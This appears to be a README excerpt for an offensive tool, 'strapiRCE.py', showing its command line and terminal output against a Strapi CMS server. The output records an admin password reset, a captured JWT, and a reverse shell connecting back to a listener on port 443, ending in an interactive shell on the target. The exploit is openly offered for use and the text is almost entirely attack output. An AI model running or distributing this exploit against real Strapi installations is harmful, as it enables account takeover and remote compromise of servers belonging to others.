 ┌──(invertebrado㉿H4ckNet)-[~]
└─$ ./strapiRCE.py valid@email.com administrator https://web.withStrapi.com 10.10.10.10
BY INVERTEBRADO    GITHUB -> https://github.com/invertebr4do    PERSONAL PAGE -> https://invertebr4do.github.io
[+] Resetting password for [valid@email.com]: ✓
[+] Setting new password for [valid@email.com]: ✓
[*] JWT: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQwNTAwNTM1LCJleHAiOjE2NDMwOTI1MzV9.CAPu85l-
NHZGin8ZQgEO1Y2B1w46bDhirlZprWPuD_A
[+] Waiting for connection: ✓
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.11.105 on port 43950
[*] Switching to interactive mode
strapi@strapiWEB:~/myapi$ $